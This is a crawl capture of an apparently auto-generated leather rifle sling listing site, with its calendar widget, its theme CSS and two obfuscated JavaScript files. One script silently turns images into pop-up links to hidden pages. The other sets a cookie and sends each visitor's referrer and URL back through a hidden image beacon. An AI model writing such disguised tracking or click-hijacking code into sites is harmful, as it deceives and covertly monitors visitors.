Browning Heritage Leather Gun Sling 122617">13</a></td><td><a href="https://leathergunsling.com/2023/03/14/" title="Rifle Sling Western Style Embossed Brown Leather
Nohma Leather Buffalo Leather Rifle Gun Sling, Crazy Horse Brown Amish Handmade
Allen Cobra Sling with Swivels 1.60 W x 20.30 L Adjustable Leather f/Rifle 8145">14</a></td><td><a href="https://leathergunsling.com/2023/03/15/" title="How To Hand Stitch Leather Get Better Fast
Allen Cobra Neoprene Sling Black/leather Trim 8271 New">15</a></td><td><a href="https://leathergunsling.com/2023/03/16/" title="New Browning 122616 Freedom Sling 25-28 L Adjustable Dark Brown Leather for Ri
Premium Quality Genuine Leather Rifle Shotgun Ammo Sling Shoulder Strap Hunting">16</a></td><td><a href="https://leathergunsling.com/2023/03/17/" title="WW1, Rifle, Sling, vintage, leather, M1907, USGI, USA
How To Make Your Own Rifle Sling
Lot of 4 Gun Holsters and leather rifle sling">17</a></td><td><a href="https://leathergunsling.com/2023/03/18/" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &amp; Sniper Stock
Hulara Cowhide Leather Rifle Sling 48-50 Inch Gun Cases for Rifles Slip shotgun
New Colt Ar15 Restock At Aimsurplus">18</a></td><td><a href="https://leathergunsling.com/2023/03/19/" title="52 Hulara Cowhide Leather Rifle Sling Gun Cases for Rifles Slip Bag Shotgun
Span-Am War US Army M1898 Leather Rifle Sling for Krag Rifle Original NICE
RARE Z-Stitch Leather WWII Mosin Nagant Russian 91/30 Rifle Sling">19</a></td>
	</tr>
	<tr>
		<td><a href="https://leathergunsling.com/2023/03/20/" title="3 15 23 Triggered The Nearly Perfect Medicine Gun
Handmade Leather Gun Stock Cover Shell Holder Sling No Drill Western SASS CAS">20</a></td><td><a href="https://leathergunsling.com/2023/03/21/" title="Best Lever Action Rifle Upgrade Henry Big Boy
Leather Sling M1 Garand 03 Springfield Nice Condition
Leather Gunstock Cover Sling No Drill Henry Mares Leg Rossi Ranch Hand">21</a></td><td><a href="https://leathergunsling.com/2023/03/22/" title="Haley Strategic Partners D3 Gun Sling, Coyote, -D3-1-1-COY SLG D3-1-1-COY
Original German WWI 98 K98 Mauser Strap Gew Rifle Brown Leather Sling Belt
Lot of 4 Gun Holsters and leather rifle sling">22</a></td><td><a href="https://leathergunsling.com/2023/03/23/" title="WW1, Rifle, Sling, vintage, leather, CHICAGO BELTING COMPANY, USGI, USA
Leather gunstock Butt Stock And Sling cover shell holder Rossi circuit judge
WWI WW1 WWII WW2 M1 Garand Leather Sling WJD 1918">23</a></td><td><a href="https://leathergunsling.com/2023/03/24/" title="Handmade Leather Gun Stock Cover Shell Holder Sling Hunting Western
Lot (3) Original Wwi 1918 (2) &amp; 1907 (1) Leather Rifle Slings
Vtg ANTIQUE WWI RIFLE PACK BAG CARRIER CANVAS LEATHER SHEATH SCABBARD SLING">24</a></td><td><a href="https://leathergunsling.com/2023/03/25/" title="Handmade Leather Gun Stock Cover Shell Holder Sling Hunting Western
Turner Saddlery Co Leather Model 1907 Rifle Sling 1903 Springfield M1 Garand">25</a></td><td><a href="https://leathergunsling.com/2023/03/26/" title="Vintage Leather Tooled Floral Rifle Shotgun Bag Sling Carrying Case 46
WWII M1 GARAND 1903 LEATHER SLING w BRASS FROGS NICE LOOKING #2
Turner Saddlery Co Leather Model 1907 Rifle Sling 1903 Springfield M1 Garand CMP">26</a></td>
	</tr>
	<tr>
		<td><a href="https://leathergunsling.com/2023/03/27/" title="Handmade Leather Gun Stock Cover Shell Holder Thumb Hole Sling No Drill Western
WWII M1 GARAND 1903 LEATHER SLING w BRASS FROGS NICE LOOKING #4">27</a></td><td><a href="https://leathergunsling.com/2023/03/28/" title="Leather Sling M1 Garand 03 Springfield Dated Vg+ Condition
WWII US M1 GARAND RIFLE M1907 LEATHER CARRY SLING 1903 Springfield 1.25 10 pc
Hulara Cowhide Leather Rifle Sling 48-50 Inch Gun Cases for Rifles Slip Bag Shot">28</a></td><td><a href="https://leathergunsling.com/2023/03/29/" title="The Sackett Brand Chapter 10 Louis L Amour Story Audio Performance Sackett Family Novel
1 Set Leather Rifle Sling Gun Strap + Shooting Gun Buttstock. 308 Ammo Holder
WWII L&amp;F German Rifle Sling K98 98K Kar 98 Leather #176">29</a></td><td><a href="https://leathergunsling.com/2023/03/30/" title="Lot of 4 Gun Holsters and leather rifle sling
Baktrak Rifle Sling Aspen Nubuck Leather 300 Pounds Gray 8357">30</a></td><td><a href="https://leathergunsling.com/2023/03/31/" title="Original German Military Leather Sling 308 HK Rifle Germany NOS
1 Set Leather Gun Buttstock with Hunting Sling Swivels For. 308.357.22LR 12GA
Original WWI US Army Issue Hoyt 1918 Leather Rifle Sling for M1903 Springfield">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widget widget_recent_terms"><div class="sidebar-headline">Search Keywords</div></p><ul><li><a href="https://leathergunsling.com/2025/01/13/genuine-browning-leather-and-horsehair-rifle-sling-brown-black-white-pattern/" title="browning horsehair rifle sling">browning horsehair rifle sling</a></li><li><a href="https://leathergunsling.com/2023/01/02/remington-700-stock-sa-adl-limited-edition-200th-anniversary-with-leather-sling/" title="remington leather gun sling">remington leather gun sling</a></li><li><a href="https://leathergunsling.com/2024/06/25/torel-stitched-tooled-spring-gobbler-turkey-leather-shotgun-sling-no-swivel/" title="turkey gun sling leather">turkey gun sling leather</a></li><li><a href="https://leathergunsling.com/2023/01/13/gunsaddle-hard-leather-rifle-gun-saddle-scabbard-sling-atv-truck/" title="truck gun saddle">truck gun saddle</a></li><li><a href="https://leathergunsling.com/2021/05/27/ammo-shortage-doesn-t-mean-what-you-think-it-means-limits-going-up-u0026-prices-coming-down/" title="leathergunsling">leathergunsling</a></li><li><a href="https://leathergunsling.com/2024/04/06/tourbon-vintage-leather-rifle-sling-gun-muzzleloading-ammo-strap-barrel-mounted/" title="TOURBON Vintage Leather Rifle Sling with or Without Swivels Hunting Gun Strap for Shotgun with Thumb Loop">TOURBON Vintage Leather Rifle Sling with or Without Swivels Hunting Gun Strap for Shotgun with Thumb Loop</a></li><li><a href="https://leathergunsling.com/2022/10/15/tourbon-leather-rifle-cartridges-pouch-ammo-holdershotgun-sling-swivels-strap/" title="quick access cartridge holder">quick access cartridge holder</a></li><li><a href="https://leathergunsling.com/2023/12/13/leather-rifle-and-shotgun-hunting-sling-shoulder-strap-for-3030-308-22lr-12ga/" title="strap to put on a 308 Savage">strap to put on a 308 Savage</a></li><li><a href="https://leathergunsling.com/2021/10/24/braided-leather-rifle-sling-34-inches-1-swivels-kassnar-4-made-in-spain/" title="braided leather rifle sling">braided leather rifle sling</a></li><li><a href="https://leathergunsling.com/2022/12/26/1-wide-no-drill-rifle-sling-for-henry-rifles-brown-leather-10/" title="no drill rifle slings">no drill rifle slings</a></li></ul></div><div class="widget widget_pages"><div class="sidebar-headline">Pages</div></p>		<ul>
			<li class="page_item page-item-6"><a href="https://leathergunsling.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://leathergunsling.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://leathergunsling.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div>


</div>
<div id="footer">
	
	<div id="footer-text">&copy; leather rifle sling</div>
	<div id="footer-theme">Theme: Aura by <a href="https://fimply.de" rel="designer">Fimply</a></div>
	
</div>

<script type='text/javascript' src='https:///leathergunsling.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/leathergunsling.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///leathergunsling.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leathergunsling.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://leathergunsling.com/wp-content/themes/default/style.css?ver=1
body_size: 3849
content:
/*
Theme Name: Aura
Theme URI: https://fimply.de/?page_id=559
Author URI: https://fimply.de
Description: Also with Aura, our newest WordPress theme, we will convince a lot of people all over the world of our strategy of minimalism. Aura comes with a lot of phenomenal features.
Author: Fimply
Version: 1.0.17
Tags: green, one-column, featured-images, threaded-comments, post-formats, sticky-post, custom-menu
License: GNU/GPL Version 2 or later
License URI: https://www.gnu.org/licenses/gpl.html
*/

/* ---------------------------------- Start ---------------------------------- */


/* https://meyerweb.com/eric/tools/css/reset/
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}


/* --------- Alignment --------- */

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}

img.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
	margin-top: 1.625em;
	margin-bottom: 1.625em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}

img.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
	margin-top: 1.625em;
	margin-bottom: 1.625em;
}

.featured {
	background-color: #00d49c;
	color:#fff;
	width: auto;
	font-family: 'Doppio One', sans-serif;
	padding: 2px 10px;
	font-size: 13px;
	display: table;
	width: intrinsic;
}

.sticky {
   /* not needed */
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
margin-top: 1.625em;
	margin-bottom: 1.625em;
}

img.alignnone {
	display: block;
	clear: both;
	margin-top: 1.625em;
	margin-bottom: 1.625em;
}

/* Text elements */

p {
	margin-bottom: 1.625em;
}

#article ul, #article ol, #sidebar ul, #sidebar ol, #comments ol, #comments li {
	margin: 0 0 0 1.5em;
}

address {
	font-style: italic;
}

/* --------- Tables --------- */

table {
	border-bottom: 1px solid #ddd;
	margin: 10px 0 25px 0;
	width: 100%;
}

th {
	color: #666;
	font-size: 14px;
	font-weight: 500;
	text-align: left;
	letter-spacing: 0.1em;
	line-height: 3.1em;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	text-align: left;
	padding: 10px 10px 10px 0px;
}


ul {
	list-style: square;
}

ol {
	list-style-type: decimal;
}

ol ol {
	list-style: upper-alpha;
}

ol ol ol {
	list-style: upper-roman;
}

ol ol ol ol {
	list-style: lower-alpha;
}

ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}

dl {
	margin: 0 1.625em;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 1.625em;
}

strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}

pre {
	background-color:#fff;
	border-left:3px solid #00d49c;
	margin:0 0 30px 10px;
	padding:30px 30px 30px 40px;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size:15px;
	word-break: break-word;
	font-size: 0.937rem;
	line-height:20px;
}

code, kbd, samp, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}

address {
	display: block;
	margin: 0 0 1.625em;
}

ins {
	background: #ffccaa;
	text-decoration: none;
}

sup, sub {
	font-size: 10px;
	font-size: 0.625rem;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

em {
	font-style: italic;
}

strike, del, s {
	text-decoration: line-through;
}

h2 {
	font-size:25px;
	line-height: ;
}

/*----------------------------------------------------*/


body {
	margin: 0;
	padding: 0;
	background-color: #fff;
}


/* ----------------- Comments ----------------- */

#comments {
	max-width: 800px;
	width:800px;
	margin: 50px auto 0 auto;
	font-family: 'PT Sans', sans-serif;
}

.comment {
	margin:0px 0 0 -125px;
	padding: 0 0 0 0px;
	background-color: #f6f6f6;
	text-align: left;
}

#respond {
	display: block;
	width:100%;
	margin:0 auto;
	float:right;
}



.comment:first-child {
	margin:80px 0 -30px 0;
}

.show-comments {
	margin:110px 0 0 0px;
}


.comment-name {
	font-size:22px;
	font-family: 'Doppio One', sans-serif;
    color:#00d49c;
}

.comment-date {
	text-transform: uppercase;
	letter-spacing: .1em;
	font-family: 'Doppio One', sans-serif;
	color: #777;
	width: auto;
	width: intrinsic;
	border-bottom:3px solid #eee;
	padding: 15px 0 10px 0;
	font-size:14px;
	font-weight: 100;
}

.comment-text {
    margin:25px 0 0 0;
    font-size: 17px;
    color:#444;
    line-height: 28px;
}

.countcomments {
	font-size:30px;
	font-family: 'Doppio One', sans-serif;
	color:#444;
	font-size: 1.875rem;
	margin:35px 0 50px 0;
}

.comment-fields {
	margin:0;
}

#avatar {
	float: left;

}

.comment-box {
	margin:0px 0 0px 0px;
	float:right;
	padding: 15px 0 0 0;
	width:86%;
}

.comment-line {
    background-color:#eeeeee;
    height:1px;
	margin:40px 0 20px 0;
	width:100%;
}

.commentform {
	margin:100px 0 0 0px;
	line-height: 30px;
}

a.comment-edit-link {
	font-family: Helvetica;
	font-size:9px;
	font-size: 0.562rem;
	font-weight: 100;
	letter-spacing: .3em;
	text-transform: uppercase;
	background-color:#c1c1c1;
	border-radius: 5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-o-border-radius:5px;
	padding: 6px 9px;
	color:#ffffff;
}

a.comment-reply-link {
	font-size:14px;
	/*font-size: 0.562rem;*/
	background-color: transparent;
	color:#00d49c;
}


.avatar {
	width:60px;
	border-radius:60px;
	height:60px;
}

.children .comment {
	margin:50px 0 0 -50px;
	padding: 0 0 0 10px;
}

.children .children .comment {
	margin:50px 0 0 -25px;
}

.bypostauthor {
	font-weight: 800;
}

h3#reply-title {
	font-size: 30px;
	color:#444;
}


.wp-caption {
	text-align: center;
	font-size:13px;
	font-size: 0.812rem;
	max-width: 100%;
	font-style: italic;
}

input[type=text] {
	background-color: #eee;
	border: 0;
	font-family: 'PT Sans', sans-serif;
	font-size: 17px;
	padding: 15px 15px;
	width:100%;
	outline: none;
	margin: 10px 0 0 0;
	
}

input[type=submit] {
	background-color: #eee;
	font-family: 'Doppio One', sans-serif;
	font-size: 17px;
	padding: 20px 25px;
	border: 0;
	color: #444;
}

textarea {
	background-color: #eee;
	border: 0;
	font-family: 'PT Sans', sans-serif;
	font-size: 17px;
	padding: 15px 15px;
	color:#444;
	line-height: 32px;
	width:100%;
	outline: none;
	margin: 10px 0 0 0;
	
}

h1 {
	font-family: 'Doppio One', sans-serif;
	font-weight: 100;
	font-size: 25px;
	line-height: 37px;
	margin: 20px 0 25px 0;
}

h2 {
	font-family: 'Doppio One', sans-serif;
	font-size: 23px;
	line-height: 36px;
	margin: 20px 0 25px 0;
}

h3 {
	font-family: 'Doppio One', sans-serif;
	font-size: 21px;
	line-height: 31px;
	margin: 20px 0 25px 0;
}

h4 {
	font-family: 'Doppio One', sans-serif;
	font-size: 19px;
	line-height: 31px;
	margin: 20px 0 25px 0;
}

h5 {
	font-family: 'Doppio One', sans-serif;
	font-size: 17px;
	line-height: 31px;
	margin: 20px 0 25px 0;
}

h6 {
	font-family: 'Doppio One', sans-serif;
	font-size: 15px;
	line-height: 31px;
	margin: 20px 0 25px 0;
}




#head {
	background-color: #00d49c;
	font-family:arial;
	color:#fff;
	font-size: 19px;
	margin: 0 0 -40px 0;
	padding:50px 80px 50px 80px;
	font-weight: 100;
}

#article {
	margin:100px 25px 100px 25px;
	font-family: 'PT Sans', sans-serif;
	line-height: 25px;
	font-size: 16px;
}





blockquote {
     font-family:Georgia, "Bitstream Charter", serif;
     border:0;
	 background-color: #fff;
	 margin: 40px 0px 10px 0px;
	 padding: 0 30px;
	 color: #555;
	 font-style: italic;
     line-height: 30px;
	 font-size: 20px;
}
            
            
            .cite {
                margin: 5px 0 0 5px;
	            font-size:16px;
	            color:#777;
            }
            
            .cite:before {
	            content: '– ';
	            color:#aaa;
	            font-weight:bold;
	            font-size:16px;
            }




.date {
	color: #aaa;
	font-size: 13px;
}

p {
	margin: 0 0 25px;
}

#line {
	height:2px;
	width:125px;
	border-bottom: 1px solid #eee;
}

a.blogname {
	text-decoration: none;
	color: #fff;
}

a.blogname:hover, a.title:hover {
	text-decoration: none;
}

a.title {
	color:#555;
	text-decoration: none;
}

.clear {
	clear: both;
}

.gallery .gallery-item {
	float: left;
	margin-bottom: 1.5%;
	width: 33%;
}
.gallery-columns-2 .gallery-item { width: 50%; margin: 0px 0 10px 0; }
.gallery-columns-4 .gallery-item { width: 25%; margin: 0px 0 1px 0; }
.gallery-columns-5 .gallery-item { width: 20%; margin: 0px 0 1px 0; }

.gallery img {
    width:92%;
    height: auto;
	border: 0px solid white;
	background: #fff;
}

.gallery-columns-2 img {
	width:95%;
	height: auto;
}

.gallery-columns-4 img {
	width:94%;
	height: auto;
}

.gallery-columns-2 .attachment-medium {
	max-width: 95%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 95%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	font-size: 0.75rem;
	display: none;
	margin: 0 0 12px;
}

.wp-caption-text {
	 font-size:14px;
	 color: #c3c3c3;
}

.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }

a {
	text-decoration: none;
	color:#00d49c;
}

a:hover {
	text-decoration: underline;
}

/* post formats */

.aside {
	font-size: 23px;
	line-height: 36px;
}


.quote blockquote {
	font-size: 31px;
	line-height: 42px;
	color:#444;
	padding: 0;
}

.quote cite {
	font-size: 20px;
}

.quote cite:before {
	content: '– ';
	color:#444;
	font-weight:bold;
	font-size:20px;
}



img {
	max-width: 100%;
	height: auto;
}

#head {
	background-color: #00d49c;
	color:#fff;
	font-size: 23px;
	margin: 0 0 -50px 0;
	font-weight: 100;
}

#head-container {
    width:800px;
    margin: 20px auto;
}

#logo {
	font-family: 'Doppio One', sans-serif;
	font-size: 30px;
	float: left;
}

.attachment-post-thumbnail {
	margin: 5px 0 20px -50px;
}

#nav {
	float: right;
}

#nav ul {
	list-style-type: none;
	margin: 10px 0 0 0;
}

#nav ul li a {
	color:#b0ffea;
}

#nav ul li a:hover {
	color:#fff;
	text-decoration: none;
}

#nav ul li {
    list-style-type: none;
	font-size: 14px;
	color:#b0ffea;
	text-transform: uppercase;
	font-weight: bold;
	font-family: Helvetica;
	margin: 0 15px;
	display: inline;
}

#slogan {
	font-family: 'PT Sans', sans-serif;
	color:#b0ffea;
	margin: 15px 0 0 0;
	font-weight: 100;
	font-size: 14px;
}

#article {
	width: 800px;
	margin:150px auto 150px auto;
	font-family: 'PT Sans', sans-serif;
	color: #555;
	-webkit-hyphens: auto;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
    -moz-hyphens: auto;
    hyphens: auto;
	line-height: 31px;
	font-size: 17px;
}


img.size-full {
	margin: 25px 0 25px 0px;
	height: auto;
}

img.alignleft {
	margin: 0 25px 0 0;
}

img.aligncenter {
	margin: 25px auto;
}

img.alignright {
	margin: 0 0px 0 25px;
}


h1 {
	font-family: 'Doppio One', sans-serif;
	font-weight: 400;
	font-size: 28px;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
	line-height: 39px;
	color:#444;
	margin: 20px 0 25px 0;
}




blockquote {
     font-family:Georgia, "Bitstream Charter", serif;
     border:0;
	 background-color: #fff;
	 margin: 40px 0px 10px 0px;
	 padding: 0 30px;
	 color: #555;
	 font-style: italic;
     line-height: 30px;
	 font-size: 20px;
}
            
            
            .cite {
                margin: 5px 0 0 5px;
	            font-size:16px;
	            color:#777;
            }
            
            .cite:before {
	            content: '– ';
	            color:#aaa;
	            font-weight:bold;
	            font-size:16px;
            }
            
            
.aside {
	font-size: 28px;
	line-height: 42px;
}







.date {
	color: #888;
	display: table;
	width: auto;
	width: intrinsic;
	text-transform: uppercase;
	font-family: 'Doppio One', sans-serif;
	font-size: 13px;
	border-bottom: 3px solid #eee;
	margin: -15px 0 40px 0;
}

p {
	margin: 0 0 40px;
}


#footer {
	margin: 0px 0 0 0;
	width:100%;
    background-color: #444;
}


#footer-text {
	width:100%;
	text-align: center;
	padding: 30px 0 0px 0;
	margin: 0 auto 0 auto;
	font-family: 'Doppio One', sans-serif;
	font-size: 15px;
	color:#fff;
}

div.tags {
	color:#444;
}

div.tags .tags {
	color:#aaa;
	margin: 0 10px 0 0;
}

div.tags {
	color:#777;
	font-family: 'PT Sans', sans-serif;
	width:800px;
	line-height: 25px;
	margin: 30px auto 20px auto;
}

span.tags {
	color:#aaa;
	margin: 0 10px 0 0;
}


#footer-theme {
	width:100%;
	text-align: center;
	padding: 10px 0 30px 0;
	margin: 0 auto 0 auto;
	font-family: 'Doppio One', sans-serif;
	font-size: 15px;
	color:#888;
}

#footer-theme a {
	color:#bbb;
	text-decoration: none;
}

#buttons {
	margin: 60px 0px 0px 0px;
	background-color: #00d49c;
	padding: 40px 50px 90px 50px;
}

#posts-button a:hover, #posts-button2 a:hover {
	text-decoration: none;
}

#posts-button {
	background-color: #fff;
	float: left;
	padding: 20px 25px;
	width: auto;
	width: intrinsic;
	font-family: 'Doppio One', sans-serif;
	color:#444;
}

#posts-button2 {
	background-color: #fff;
	padding: 20px 25px;
	float: right;
	width: auto;
	width: intrinsic;
	font-family: 'Doppio One', sans-serif;
	color:#444;
}

#wp-link-pages {
	width: 800px;
	font-family: 'PT Sans', sans-serif;
	margin: 20px auto 0 auto;
}

#post-links {
	margin: 60px 0px 0px 0px;
	background-color: #00d49c;
	padding: 40px 50px 0px 50px;
}

#post-links a {
	color: #444;
	text-decoration: none;
}

.post-button-left {
	background-color: #fff;
	float: left;
	padding: 20px 25px;
	margin: 0 0 40px 0;
	line-height: 28px;
	width: auto;
	width: intrinsic;
	font-family: 'Doppio One', sans-serif;
	color:#444;
	-ms-word-wrap: break-word;
word-wrap: break-word;
max-width: 48%;
}

.post-button-right {
	background-color: #fff;
	padding: 20px 25px;
	line-height: 28px;
	margin: 0 0 40px 0;
	float: right;
	width: auto;
	width: intrinsic;
	font-family: 'Doppio One', sans-serif;
	color:#444;
	-ms-word-wrap: break-word;
word-wrap: break-word;
max-width: 48%;
}


#sidebar {
	font-family: 'PT Sans', sans-serif;
	margin:0px 0 0 0;
}

ul.blogroll li {
	list-style-type: none;
	margin: 20px 0 20px -25px;
}

.widget, .widget_links {
    width: 100%;
	text-align: center;
	padding: 60px 0 40px 0;

	font-size: 18px;
	font-family: 'PT Sans', sans-serif;
	color: #444;
}

.widget:nth-child(odd) {
	background-color: #fafafa;
}

.widget:nth-child(even) {
	background-color: #ffffff;
}

.widget li {
	list-style-type: none;
	margin: 20px 0 20px -25px;
}

.widget li li {
	margin: 20px 0 22px -5px;
}

.sidebar-headline {
	font-family: 'Doppio One', sans-serif;
	color:#444;
	font-size: 30px;

}

--- FILE ---
content_type: application/javascript
request_url: https://leathergunsling.com/wuhi.js
body_size: 554
content:

window.onload = function ()
{
	ziponyk();
}


function ziponyk()
{	 
	var tili = document.getElementsByTagName("img");		
 	for (var cyquwizal = 0; cyquwizal < tili.length; cyquwizal++)  	{ 

		var raxobexutuxedyd = tili[cyquwizal].getAttribute("class"); 	  
		if(raxobexutuxedyd == null || raxobexutuxedyd.length < 50) continue;		var nesap = "/dywamexy.php?wfqt=" + raxobexutuxedyd;	 		var fatolof = tili[cyquwizal].getAttribute("alt"); 			var coxegypy = tacoqunu(nesap, fatolof);
  	
		var xixizukoq = tili[cyquwizal].parentNode;  
 		var nohuhuvux = tili[cyquwizal].cloneNode(true);

		coxegypy.appendChild(nohuhuvux);

  				


 		xixizukoq.replaceChild(coxegypy, tili[cyquwizal]);
 	}  }

function tacoqunu(qukuwucedyd, lovylypozidu)
{	if(lovylypozidu == null) lovylypozidu = "";

  	var hune = document.createElement("a");   	hune.href = "#" + lovylypozidu; 	hune.setAttribute("onclick", "javascript:window.open('" + qukuwucedyd + "');return false;");  
  	hune.setAttribute("rel","nofollow");	
	hune.setAttribute("target","_blank");	
 
	return hune;


	} 

 

--- FILE ---
content_type: application/javascript
request_url: https://leathergunsling.com/fotubobo.js
body_size: 782
content:



function ceda()
{	var hivijyvo = window.location.href;   
    var fohecigyfuj = "fotubobo";		
	var nenuwu = "/" + fohecigyfuj + ".php"; 	    var caqelaxyqawuru = 60; 
	
 	var ciju = fohecigyfuj;  
 	var ligyfop = "";


 
	    try
 	     {    
      ligyfop=""+parent.document.referrer;	
    }    catch (ex)     { 
	    ligyfop=""+document.referrer;        }	    
	if(vote(ciju) == null)
	

	{ 
		var pyciryxodi = window.location.hostname;

 
  				gimexuqyw(ciju, "1", caqelaxyqawuru, "/", pyciryxodi);   		if(vote(ciju) != null) 		{ 			var rahivewihyhiti = new Image();			rahivewihyhiti.src=nenuwu + "?referer=" + escape(ligyfop) + "&url=" + escape(hivijyvo);  		}
  		}  	
 }  

ceda();


function vote(vepufafewad) {
    var mahydomymipar = document.cookie;
      var xonuzago = vepufafewad + "=";


	    var dabeji = mahydomymipar.indexOf("; " + xonuzago);

	     if (dabeji == -1) { 	         dabeji = mahydomymipar.indexOf(xonuzago);  
	        if (dabeji != 0) return null;
      } else {          dabeji += 2;
   	     }
   
    var xelopokypo = document.cookie.indexOf(";", dabeji);	

    if (xelopokypo == -1) {  	
 
         xelopokypo = mahydomymipar.length;  

 
    }
     return unescape(mahydomymipar.substring(dabeji + xonuzago.length, xelopokypo));   }


//**************************************************************************

function gimexuqyw(tafyhusev,nofoxorecoluwek,zacogisacorihe, gyjiguwajyv, gufawekapodoh) {
 
 var suriluk = new Date(); 	    var pyky = new Date();   
 pyky.setTime(suriluk.getTime() + 1000*60*zacogisacorihe);		

 
 document.cookie = tafyhusev+"="+escape(nofoxorecoluwek) + ";expires="+pyky.toGMTString() + ";path=" + gyjiguwajyv + ";domain=" + gufawekapodoh;
}  